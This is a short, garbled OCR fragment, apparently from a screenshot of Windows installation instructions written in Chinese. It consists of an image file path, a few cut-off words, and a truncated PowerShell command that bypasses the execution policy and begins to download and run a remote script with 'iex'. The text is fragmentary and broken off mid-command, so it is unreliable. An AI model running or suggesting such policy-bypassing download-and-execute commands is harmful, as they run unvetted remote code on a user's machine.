
(Windows為例)
I套件
onPolicy Bypass -Command "iex ((New-Object System.Net.W